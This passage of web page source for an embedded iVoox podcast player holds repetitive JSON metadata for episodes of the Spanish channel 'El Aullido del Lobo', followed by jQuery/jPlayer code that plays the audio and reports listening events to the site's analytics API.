11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"PILARES FUNDAMENTALES DE LA INTEGRIDAD PERSONAL","titleRaw":"PILARES FUNDAMENTALES DE LA INTEGRIDAD PERSONAL","shorttitle":"PILARES FUNDAMENTALES DE LA INTEGRIDAD PERSONAL","id":"128494803","user":null,"duration":"40:08","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"JOS&Eacute; JAVIER ESPARZA: ESPA&Ntilde;A EN LA ENCRUCIJADA","titleRaw":"JOS\u00c9 JAVIER ESPARZA: ESPA\u00d1A EN LA ENCRUCIJADA","shorttitle":"JOS&Eacute; JAVIER ESPARZA: ESPA&Ntilde;A EN LA ENCRUCIJADA","id":"128494797","user":null,"duration":"44:59","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"LA TRAICI&Oacute;N DE LOS EUROPEOS","titleRaw":"LA TRAICI\u00d3N DE LOS EUROPEOS","shorttitle":"LA TRAICI&Oacute;N DE LOS EUROPEOS","id":"128494490","user":null,"duration":"38:24","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"}];
			var showAds = false;
			var G_baseurl       = "https://www.ivoox.com/";

			window.getCookie = function(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                if (match) return match[2];
            }

		
		    $(this).bind($.jPlayer.event.play, function() {
                timestamp = Math.round(new Date().getTime()/1000);
                playEventInfo = $("#jquery_jplayer_1").data("jPlayer").status;
                if (!started_listen && !playEventInfo.paused) {
                    if(_DEBUG) console.log("START_LISTEN");
                    evento.setType('START_LISTEN');
                    evento.setAudioId(audios[currentPosition].id);
                    evento.setTs(timestamp);
                    evento.setSoAndPlatform();
                    evento.setUId(userId);
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
                    started_listen = true;
                    launchPartialListen(interval40s);
                }
                else{
                    if(_DEBUG) console.log("RESUME_LISTEN");
                    evento.setType('RESUME_LISTEN');
                    evento.setTs(timestamp);
                }

                setAudioSessionIdCookie(evento,timestamp,timeExpirationSession);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(!play1){
                    $.ajax({url: "s_me_"+id+"_1.html?source=EMBEDED", context: document.body})
                    .done(function() {
                        play1=true;
                    });
                }
            });

            $(this).bind($.jPlayer.event.pause, function(){
                //enviando el pause
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PAUSE_LISTEN');

                var pauseInfo = $("#jquery_jplayer_1").data("jPlayer").status;

                if(pauseInfo.ended == false){
                    if(_DEBUG) console.log ( "PAUSE_LISTEN");

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    if(_DEBUG) console.log ("PARTIAL_LISTEN");
                    psts = $("#jquery_jplayer_1").data("jPlayer").status;
                    evento.setTs(timestamp);
                    evento.setType('PARTIAL_LISTEN');
                    evento.setLast(evento.getCurrent());
                    evento.setCurrent(Math.floor(psts.currentTime));
                    evento.setTime(timer);

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    evento.setContinuous(1);

                    audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
                }
            });

            $(this).bind($.jPlayer.event.seeked, function() {
                //enviando el pause
                if(_DEBUG) console.log ( "SEEKED_LISTEN");
                evento.setContinuous(0);
            });

            $(this).bind($.jPlayer.event.ended, function(event) {
                if(_DEBUG) console.log ("PARTIAL_LISTEN");
                psts = $("#jquery_jplayer_1").data("jPlayer").status;
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.duration));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(_DEBUG) console.log("END_LISTEN");
                evento.setTs(timestamp);
                evento.setType('END_LISTEN');

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                audioSession ={audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

                if(currentPosition < (audios.length-1) ){
                    setAudio(currentPosition+1);
                }
            });


		    $(document).ready(function(){
                $("#jquery_jplayer_1").jPlayer({
                    ready: function() {
                                $(this).jPlayer("setMedia", {
        
                                                                    mp3: mp.replace("id",id)
                                        
                                });
                    },
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                $("#jquery_jplayer_1").bind($.jPlayer.event.error + ".myProject", function(event) {
                    if(countRetry >= 5){
                        pause();
                    }
                    else{
                        countRetry++;
                        var time = $("#jquery_jplayer_1").data("jPlayer").status.currentTime;
                        $("#jquery_jplayer_1").jPlayer("play", time);
                    }
                });
                //if we are in domains specified for be utm changed rewrite utm term for href on downloads buttons
                var valHrefDownload = $('#storeUrl').val();
                var urlParent = (window.location != window.parent.location)
                    ? document.referrer
                    : document.location.href;

                $portionsUrl = urlParent.split('/')
                var urlEndString =$portionsUrl[$portionsUrl.length -2];
                valHrefDownload = valHrefDownload.replace('-parentUrlIframeReplace-', urlEndString);
                $('.isDownloadButton').attr('href',valHrefDownload);

            });

			function extractRootDomain(domain) {
			   var splitArr = domain.split('.'),
			       arrLen = splitArr.length;

			   //extracting the root domain here if there is a subdomain
			   if (arrLen > 2) {
			       domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
			       //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
			       if (splitArr[arrLen - 1].length == 2 && splitArr[arrLen - 1].length == 2) {
			           //this is using a ccTLD
			           domain = splitArr[arrLen - 3] + '.' + domain;
			       }
			   }
			   return domain;
			}


           function trackByDomain(action){
               _gaq.push(['_trackEvent', 'embed_podcast', action, auxMyDomainName.hostname]);
               console.log("_gaq.push(['_trackEvent', 'embed_podcast', '"+action+"', '"+auxMyDomainName.hostname+"']);");
           }

			function closeAndPlay(){
				$("#listenOn").remove();
				myPlay();
				/*
				$("#jquery_jplayer_1").jPlayer("play");
				$('.jp-play2').hide();
				$('.jp-pause2').show();
				*/
			}

			function setIosInstallContext(context,object){
				var osversion;

				if ( navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) )
				{
					var start = navigator.userAgent.indexOf( 'OS ' ) + 3;
					var end = navigator.userAgent.indexOf( 'like ' ) - 1;
					var length = end - start;
					osversion = navigator.userAgent.substr( start, length).replace( /_/g, '.' );
					$.ajax({
						url:    "ajx-_v9_setIosInstallContext_1.html?osversion="+osversion+"&context="+context+"&object="+object,
						type:   'POST',
						success: function(resp){
						}
					});
				}
			}

			function isMobileOperatingSystem() {
	            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

	            if( userAgent.match( /iPad/i ) || userAgent.match( /iPhone/i ) || userAgent.match( /iPod/i ) ){
	                return true;
	            }
	            else if( userAgent.match( /Android/i ) ){
	                return true;
	            }
	            else{
	                return false;
	            }
	        }

		    function setAudio(position){
                if (cookie !== undefined){
                    cookie.delCookie('audioSession');
                }
                started_listen = playEventInfo.paused = false;
                if (audios === undefined || typeof audios != 'object' || audios.length < 1){
                    if(_DEBUG) console.log("INVALID audios ARRAY");
                    return false;
                }

		    	currentPosition = position;
        
                var urlBase               = 'https://www.ivoox.com/';
                var urlShareAudioBegin    = 'https://www.ivoox.com/ajx-enviar-audio_rs_';
                var urlShareAudioEnd      = '_1.html';
                var urlShareFacebook      = 'https://www.facebook.com/share.php?u=https://www.ivoox.com/';
                var urlShareTwitterBegin  = 'https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/';
                var urlShareTwitterMiddle = '&url=https://www.ivoox.com/';
                var urlShareTwitterEnd    = '&text=';
                var urlShareGplus         = 'https://plus.google.com/share?url=https://www.ivoox.com/';
                var urlIframeBegin        = "<iframe id='audio_";
                var urlIframeMiddle       = "' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_";
                var urlIframeEnd          = "_4_1.html?c1=ff6600' loading='lazy'></iframe>";
        
                if(audios[position].format == 4){
                    type = "m4a";
                }
                else{
                    type = "mp3";
                }

		    	$("#jquery_jplayer_1").jPlayer("destroy");

